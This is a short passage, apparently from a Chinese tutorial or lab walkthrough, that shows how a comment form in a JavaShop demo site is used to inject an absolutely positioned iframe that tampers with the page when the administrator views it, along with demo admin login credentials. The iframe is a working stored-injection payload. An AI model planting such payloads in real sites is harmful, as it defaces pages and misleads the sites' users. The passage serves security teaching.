 第二步、提交页面篡改代码
1.输入内容为篡改代码
标题：www.liandong.com
联系方式：11111
内容： <iframe src=http://www.liandong.com/ style="height: 400px; width:
800px; top:100px; left: 300px; overflow:hidden; position:absolute;"
frameborder=0>
2.提交信息
第三步、管理员查看评论发现页面被篡改
1.模拟管理员登陆后台
http://liandong.com:8080/javashop/admin
2.输入信息登陆后台
帐号 admin
密码 111.com